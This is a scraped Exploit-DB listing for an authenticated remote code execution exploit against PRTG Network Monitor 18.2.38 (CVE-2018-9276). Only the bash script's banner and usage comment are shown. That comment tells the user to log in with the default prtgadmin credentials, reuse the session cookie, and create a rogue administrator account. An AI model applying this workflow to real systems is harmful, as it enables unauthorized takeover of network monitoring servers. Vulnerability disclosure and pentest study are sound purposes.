 EXPLOIT
DATABASE
GET CERTIFIED
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution
EDB-ID:
46527
CVE:
2018-9276
EDB Verified: ×
Author:
M4LV0
Type:
WEBAPPS
Exploit: / {}
Platform:
WINDOWS
Date:
2019-03-11
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Advanced Web Attacks and Exploitation , the
course required to become an Offensive Security Web
Expert (OSWE)
GET CERTIFIED
exploit found
#!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019 [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38 [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276 [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453 [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.\n# run the script to create a new user
'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"